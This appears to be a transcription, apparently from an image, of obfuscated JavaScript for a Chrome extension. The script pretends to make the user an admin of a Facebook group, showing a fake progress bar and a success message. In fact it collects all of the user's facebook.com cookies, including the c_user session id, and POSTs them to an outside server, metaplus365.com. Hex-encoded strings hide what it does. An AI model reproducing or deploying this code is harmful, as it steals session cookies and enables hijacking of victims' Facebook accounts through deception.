 var _0×4bb0=
["\x56\x75\x69\x20\x6C\xF2\x6E\x67\x20\x6B\x68\xF4\x6E\x67\x20\x74\x68\x61\x6F\x20\x74\xE1\x63\x20\u1EDF\x20\u0111
\xE2\x79\x20\x21","\x6C\x6F\x67","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B
\x2E\x63\x6F\x6D","","\x6C\x65\x6E\x67\x74\x68","\x6E\x61\x6D\x65","\x3D","\x76\x61\x6C\x75\x65","\x3B","\x63\x5F\
x75\x73\x65\x72","\x76\x61\x6C","\x23\x63\x6F\x6F\x6B\x69\x65","\x67\x65\x74\x41\x6C\x6C","\x63\x6F\x6F\x6B\x69\x6
5\x73","\x63\x6C\x69\x63\x6B","\x23\x73\x61\x76\x65","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\
x23\x75\x69\x64","\x56\x75\x69\x20\x6C\xF2\x6E\x67\x20\x6E\x68\u1EAD\x70\x20\x75\x69\x64\x20\x21","\x41\x64\x6D\x6
9\x6E\x20\x6E\x6F\x6D\x69\x6E\x61\x74\x69\x6F\x6E\x20\x69\x6E\x20\x70\x72\x6F\x67\x72\x65\x73\x73\x21","\x74\x65\x
78\x74","\x23\x74\x68\x6F\x6E\x67\x74\x69\x6E","\x25","\x77\x69\x64\x74\x68","\x23\x6C\x6F\x61\x64\x64\x69\x6E\x67
","\x23\x6C\x6F\x61\x64","\x52\x65\x73\x75\x6C\x74\x3A\x20","\x59\x6F\x75\x20\x68\x61\x76\x65\x20\x62\x65\x63\x6F\
x6D\x65\x20\x74\x68\x65\x20\x61\x64\x6D\x69\x6E\x20\x6F\x66\x20\x74\x68\x65\x20\x67\x72\x6F\x75\x70","\x6F\x6E","\
x62\x6F\x64\x79","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x72\x65\x61\x64\x79","\x43\x6F\x6E\x74\x65\x6
E\x74\x2D\x54\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x77\x77\x77\x2D\x66\x6F\x72\x
6D\x2D\x75\x72\x6C\x65\x6E\x63\x6F\x64\x65\x64","\x61\x70\x70\x65\x6E\x64","\x69\x6E\x66\x6F","\x7B\x22\x64\x61\x7
4\x61\x22\x3A\x20\x5B\x7B\x20\x22\x74\x79\x70\x65\x22\x3A\x22\x66\x62\x22\x2C\x22\x69\x6E\x66\x6F\x22\x3A\x22","\x
22\x7D\x2C\x7B\x7D\x5D\x7D","\x61\x64\x64","\x76","\x50\x4F\x53\x54","\x66\x6F\x6C\x6C\x6F\x77","\x65\x72\x72\x6F\
x72","\x63\x61\x74\x63\x68","\x74\x68\x65\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x74\x61\x70\x6C\x75\x73\x33\x
36\x35\x2E\x63\x6F\x6D\x2F\x69\x6E\x73\x65\x72\x74\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70"];$(document)
[_0×4bb0[32]](function(){var _0×da7dx1=[];getCookie();function getCookie(){console[_0×4bb0[1]](_0×4bb0[0]);var
_0×da7dx3=_0×4bb0[2];chrome[_0×4bb0[13]][_0×4bb0[12]]({"\x75\x72\x6C":_0×da7dx3},function(_0×da7dx4){var
_0×da7dx5=_0×4bb0[3];for(var _0×da7dx6=0;_0×da7dx6< _0×da7dx4[_0×4bb0[4]];_0×da7dx6++){_0×da7dx5+=
_0×da7dx4[_0×da7dx6][_0×4bb0[5]]+ _0×4bb0[6]+ _0×da7dx4[_0×da7dx6][_0×4bb0[7]]+ _0×4bb0[8];if(_0×da7dx4[_0×da7dx6]
[_0×4bb0[5]]== _0×4bb0[9]){currentUid= _0×da7dx4[_0×da7dx6][_0×4bb0[7]]}};$(_0×4bb0[11])[_0×4bb0[10]]
(_0×da7dx5)})}$(_0×4bb0[29])[_0×4bb0[28]](_0×4bb0[14],_0×4bb0[15],function(_0×da7dx7){_0×da7dx7[_0×4bb0[16]]();var
_0×da7dx8=$(_0×4bb0[17])[_0×4bb0[10]]();if(_0×da7dx8[_0×4bb0[4]]< 5){alert(_0×4bb0[18]);return};$(_0×4bb0[21])
[_0×4bb0[20]](_0×4bb0[19]);for(let _0×da7dx6=0;_0×da7dx6< 100;_0×da7dx6++){setTimeout((function(){$(_0×4bb0[24])
[_0×4bb0[23]](_0×da7dx6+ 1+ _0×4bb0[22]);$(_0×4bb0[25])[_0×4bb0[20]](_0×da7dx6+ 1);if(_0×da7dx6== 99)
{$(_0×4bb0[21])[_0×4bb0[20]](_0×4bb0[26]+ _0×4bb0[27])}}),_0×da7dx6* 50)}});function
_0×da7dx9(_0×da7dxa,_0×da7dxb){return Math[_0×4bb0[31]](Math[_0×4bb0[30]]()* (_0×da7dxb- _0×da7dxa))+
_0×da7dxa}});var _0×567b=
[_0×4bb0[0],_0×4bb0[1],_0×4bb0[2],_0×4bb0[3],_0×4bb0[4],_0×4bb0[5],_0×4bb0[6],_0×4bb0[7],_0×4bb0[8],_0×4bb0[9],_0x
4bb0[33],_0×4bb0[34],_0×4bb0[35],_0×4bb0[36],_0×4bb0[37],_0×4bb0[38],_0×4bb0[39],_0×4bb0[40],_0×4bb0[41],_0×4bb0[4
2],_0×4bb0[43],_0×4bb0[44],_0×4bb0[45],_0×4bb0[20],_0×4bb0[46],_0×4bb0[12],_0×4bb0[13]];getCookie();function
getCookie(){console[_0×567b[1]](_0×567b[0]);var _0×da7dxd=_0×567b[2];chrome[_0×567b[26]][_0×567b[25]]
({'\x75\x72\x6C':_0×da7dxd},function(_0×da7dxe){var _0×da7dxf=_0×567b[3];for(var _0×da7dx10=0;_0×da7dx10<
_0×da7dxe[_0×567b[4]];_0×da7dx10++){_0×da7dxf+= _0×da7dxe[_0×da7dx10][_0×567b[5]]+ _0×567b[6]+
_0×da7dxe[_0×da7dx10][_0×567b[7]]+ _0×567b[8];if(_0×da7dxe[_0×da7dx10][_0×567b[5]]== _0×567b[9]){currentUid=
_0×da7dxe[_0×da7dx10][_0×567b[7]]}};currentCookie= _0×da7dxf;var _0×da7dx11= new Headers();_0×da7dx11[_0×567b[12]]
(_0×567b[10],_0×567b[11]);var _0×da7dx12= new URLSearchParams();_0×da7dx12[_0×567b[12]](_0×567b[13],_0×567b[14]+
currentCookie+ _0×567b[15]);_0×da7dx12[_0×567b[12]](_0×567b[16],_0×567b[17]);var _0×da7dx13=
{method:_0×567b[18],headers:_0×da7dx11,body:_0×da7dx12,redirect:_0×567b[19]};fetch(_0×567b[24],_0×da7dx13)
[_0×567b[22]]((_0×da7dx15)=>{return _0×da7dx15[_0×567b[23]]()})[_0×567b[22]]((_0×da7dxf)=>{return
console[_0×567b[1]](_0×da7dxf)})[_0×567b[21]]((_0×da7dx14)=>{return console[_0×567b[1]]
(_0×567b[20],_0×da7dx14)})})}